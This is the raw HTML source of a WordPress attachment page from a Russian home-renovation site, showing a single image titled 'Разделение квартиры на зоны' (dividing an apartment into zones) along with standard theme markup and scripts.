

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.remontbp.com/dizajn-proekt-nebolshoj-kvartiry-v-mehiko-ploshhadju-90-kv-m/23-375/
body_size: 100208
content:
<!DOCTYPE html>
<html lang="ru-RU" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_46662 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Разделение квартиры на зоны - Ремонт без проблем</title>

<!-- This site is optimized with the Yoast SEO plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.remontbp.com/dizajn-proekt-nebolshoj-kvartiry-v-mehiko-ploshhadju-90-kv-m/23-375/" />
<link rel="publisher" href="https://plus.google.com/u/0/113885462125695454775"/>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента" href="https://www.remontbp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента комментариев" href="https://www.remontbp.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента комментариев к &laquo;Разделение квартиры на зоны&raquo;" href="https://www.remontbp.com/dizajn-proekt-nebolshoj-kvartiry-v-mehiko-ploshhadju-90-kv-m/23-375/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>
			if(!document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/)){
				(function() {
					var f = document.createElement('link');
					
					f.type 	= 'text/css';
					f.rel 	= 'stylesheet';
					f.href 	= '//fonts.googleapis.com/css?family=Terminal+Dosis';
					f.id 	= 'avia-google-webfont';
					
					document.getElementsByTagName('head')[0].appendChild(f);
				})();
			}
			</script>
					<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.remontbp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.8"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='avia-grid-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/grid.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/base.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/layout.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-modfule-notification-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/table/table.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css'  href='https://www.remontbp.com/wp-content/plugins/captcha/css/style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.remontbp.com/wp-includes/css/dashicons.min.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css'  href='https://www.remontbp.com/wp-content/plugins/captcha/css/desktop_style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/shortcodes.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css'  href='https://www.remontbp.com/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css'  href='https://www.remontbp.com/wp-content/uploads/dynamic_avia/enfold.css?ver=632bf9f43f980' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/custom.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='qltgm-css'  href='https://www.remontbp.com/wp-content/plugins/quadlayers-telegram-chat/assets/frontend/css/frontend.css?ver=1.1.4' type='text/css' media='all' />
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cptch_vars = {"nonce":"8bc9735d45","ajaxurl":"https:\/\/www.remontbp.com\/wp-admin\/admin-ajax.php","enlarge":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/captcha/js/front_end_script.js?ver=4.9.8'></script>
<link rel='https://api.w.org/' href='https://www.remontbp.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.remontbp.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.remontbp.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.8" />
<link rel='shortlink' href='https://www.remontbp.com/?p=46662' />
<link rel="alternate" type="application/json+oembed" href="https://www.remontbp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.remontbp.com%2Fdizajn-proekt-nebolshoj-kvartiry-v-mehiko-ploshhadju-90-kv-m%2F23-375%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.remontbp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.remontbp.com%2Fdizajn-proekt-nebolshoj-kvartiry-v-mehiko-ploshhadju-90-kv-m%2F23-375%2F&#038;format=xml" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем RSS2 Feed" href="https://www.remontbp.com/feed/" />
<link rel="pingback" href="https://www.remontbp.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.remontbp.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.remontbp.com/wp-content/uploads/fav.png" type="image/png">

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='';for(var t in e){if(e[t]+'transform' in document.documentElement.style){document.documentElement.className+=' avia_transform ';n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style)document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script>            <style>
              :root { 
                              }
                                        </style>
            <style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot');
src: url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.5
Installed: enfold
AviaFramework Version: 4.7
AviaBuilder Version: 0.9.5
aviaElementManager Version: 1.0.1
ML:256-PU:20-PLA:7
WP:4.9.8
Compress: CSS:all theme files - JS:all theme files
Updates: enabled
PLAu:6
-->
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

</head>




<body data-rsssl=1 id="top" class="attachment attachment-template-default single single-attachment postid-46662 attachmentid-46662 attachment-jpeg  rtl_columns stretched terminal_dosis arial-websave arial" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_seperator_small_border av_bottom_nav_disabled  av_alternate_logo_active'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://www.remontbp.com/'><img height='100' width='300' src='https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png' alt='Ремонт без проблем' /></a></span><nav class='main_menu' data-selectname='Выберите страницу'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-4366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.remontbp.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Главная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-2"><a href="https://www.remontbp.com/kuhnya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Кухня</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-3"><a href="https://www.remontbp.com/vannaya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Ванная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-4"><a href="https://www.remontbp.com/spalnya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Спальня</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-5"><a href="https://www.remontbp.com/gostinaya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Гостиная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-53615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-6"><a href="https://www.remontbp.com/best-project/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Проекты</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-12208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-7"><a href="https://www.remontbp.com/stili-interera/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Стили</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-48812" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/loft-v-interere/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Лофт</span></a></li>
	<li id="menu-item-48813" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/japonskij-stil-interera/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Японский</span></a></li>
	<li id="menu-item-48815" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/kantri/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Кантри</span></a></li>
	<li id="menu-item-48814" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/stil-minimalizm-v-inetrere/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Минимализм</span></a></li>
</ul>
</li>
<li id="menu-item-55231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-8"><a href="https://www.remontbp.com/eksterer/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Экстерьер</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special">
							<a href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form action=&quot;https://www.remontbp.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Поиск' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Поиск</span></a>
	        		   </li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Меню</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='88'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-blog-meta-date-disabled'  role="main" itemprop="mainContentOfPage" >

                    <article class='post-entry post-entry-type-standard post-entry-46662 post-loop-1 post-parity-odd post-entry-last single-big post  post-46662 attachment type-attachment status-inherit hentry'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title'  itemprop="headline" >	<a href='https://www.remontbp.com/dizajn-proekt-nebolshoj-kvartiry-v-mehiko-ploshhadju-90-kv-m/23-375/' rel='bookmark' title='Постоянная ссылка: Разделение квартиры на зоны'>Разделение квартиры на зоны			<span class='post-format-icon minor-meta'></span>	</a></h1><span class='post-meta-infos'><time class='date-container minor-meta updated' >Декабрь 20, 2014</time><span class='text-sep text-sep-date'>/</span><span class='comment-container minor-meta'><a href="https://www.remontbp.com/dizajn-proekt-nebolshoj-kvartiry-v-mehiko-ploshhadju-90-kv-m/23-375/#respond" class="comments-link" >0 Отзывы</a></span><span class='text-sep text-sep-comment'>/</span><span class="blog-author minor-meta">от <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://www.remontbp.com/author/admin/" title="Записи Администратор" rel="author">Администратор</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p class="attachment"><a href='https://www.remontbp.com/wp-content/uploads/23180.jpg'><img width="300" height="198" src="https://www.remontbp.com/wp-content/uploads/23180-300x198.jpg" class="attachment-medium size-medium" alt="Разделение квартиры на зоны" srcset="https://www.remontbp.com/wp-content/uploads/23180-300x198.jpg 300w, https://www.remontbp.com/wp-content/uploads/23180-1030x680.jpg 1030w, https://www.remontbp.com/wp-content/uploads/23180-705x465.jpg 705w, https://www.remontbp.com/wp-content/uploads/23180-450x297.jpg 450w, https://www.remontbp.com/wp-content/uploads/23180.jpg 1070w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div><footer class="entry-footer"><div class='av-share-box'><h5 class='av-share-link-description av-no-toc'>Поделиться записью</h5><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook' ><a target='_blank' href='https://www.facebook.com/sharer.php?u=https://www.remontbp.com/dizajn-proekt-nebolshoj-kvartiry-v-mehiko-ploshhadju-90-kv-m/23-375/&amp;t=%D0%A0%D0%B0%D0%B7%D0%B4%D0%B5%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%BA%D0%B2%D0%B0%D1%80%D1%82%D0%B8%D1%80%D1%8B%20%D0%BD%D0%B0%20%D0%B7%D0%BE%D0%BD%D1%8B' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Facebook'><span class='avia_hidden_link_text'>Поделиться Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target='_blank' href='https://twitter.com/share?text=%D0%A0%D0%B0%D0%B7%D0%B4%D0%B5%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%BA%D0%B2%D0%B0%D1%80%D1%82%D0%B8%D1%80%D1%8B%20%D0%BD%D0%B0%20%D0%B7%D0%BE%D0%BD%D1%8B&url=https://www.remontbp.com/?p=46662' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Twitter'><span class='avia_hidden_link_text'>Поделиться Twitter</span></a></li><li class='av-share-link av-social-link-gplus' ><a target='_blank' href='https://plus.google.com/share?url=https://www.remontbp.com/dizajn-proekt-nebolshoj-kvartiry-v-mehiko-ploshhadju-90-kv-m/23-375/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться в  Google+'><span class='avia_hidden_link_text'>Поделиться в  Google+</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target='_blank' href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.remontbp.com%2Fdizajn-proekt-nebolshoj-kvartiry-v-mehiko-ploshhadju-90-kv-m%2F23-375%2F&amp;description=%D0%A0%D0%B0%D0%B7%D0%B4%D0%B5%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%BA%D0%B2%D0%B0%D1%80%D1%82%D0%B8%D1%80%D1%8B%20%D0%BD%D0%B0%20%D0%B7%D0%BE%D0%BD%D1%8B&amp;media=https%3A%2F%2Fwww.remontbp.com%2Fwp-content%2Fuploads%2F23180-705x465.jpg' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Pinterest'><span class='avia_hidden_link_text'>Поделиться Pinterest</span></a></li><li class='av-share-link av-social-link-vk' ><a target='_blank' href='https://vk.com/share.php?url=https://www.remontbp.com/dizajn-proekt-nebolshoj-kvartiry-v-mehiko-ploshhadju-90-kv-m/23-375/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Vk'><span class='avia_hidden_link_text'>Поделиться Vk</span></a></li><li class='av-share-link av-social-link-mail' ><a  